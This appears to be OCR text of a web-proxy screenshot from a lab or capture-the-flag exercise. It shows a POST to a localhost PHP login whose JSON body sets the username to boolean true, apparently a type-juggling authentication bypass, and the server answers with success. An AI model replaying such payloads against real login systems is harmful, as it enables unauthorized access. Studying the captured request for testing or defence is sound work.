 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:1234
3 Content-Length: 32
4 sec-ch-ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 sec-ch-ua-platform: "Windows"
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: http://localhost:1234
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:1234/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: session=
eyJjc3JmX3Rva2VuIjoiYjg2ZmY3ODViYjk2NTVlODRmNDZh
ZTI3MTc2NmUzZjgzMWM1YjE0YiIsInVzZXIiOiJmbGFnaGVy
ZSJ9.Yxh1Pw.q2gVsZYiy-eSVNAy63ELg0co7Yg;
PHPSESSID=6tehbdk2qt18ecma3rgsnl7s2h
18 Connection: close
19
20 {
"username":true,
"password":"a"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: localhost:1234
3 Date: Wed, 07 Sep 2022 15:14:34 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.9
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11 {"status":"success"}